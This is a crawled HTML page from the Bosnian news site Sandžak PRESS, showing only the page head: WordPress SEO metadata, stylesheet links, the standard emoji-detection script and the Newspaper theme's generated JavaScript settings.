

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/
body_size: 39528
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Sandžak PRESS - Prve elektronske novine u Sandžaku</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Sandžak PRESS - Prve elektronske novine u Sandžaku" />
	<meta property="og:url" content="https://sandzakpress.net/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:modified_time" content="2025-01-04T22:53:39+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/03/deufalt.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sandžak PRESS - Prve elektronske novine u Sandžaku" />
	<meta name="twitter:image" content="https://sandzakpress.net/wp-content/uploads/2020/03/deufalt.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sandzakpress.net/","url":"https://sandzakpress.net/","name":"Sandžak PRESS - Prve elektronske novine u Sandžaku","isPartOf":{"@id":"https://sandzakpress.net/#website"},"about":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"datePublished":"2024-03-04T00:17:41+00:00","dateModified":"2025-01-04T22:53:39+00:00","breadcrumb":{"@id":"https://sandzakpress.net/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/"]}]},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}}]}</script>
	<meta name="google-site-verification" content="UA-52791640-1" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/pages/174131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="a9013264ec";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

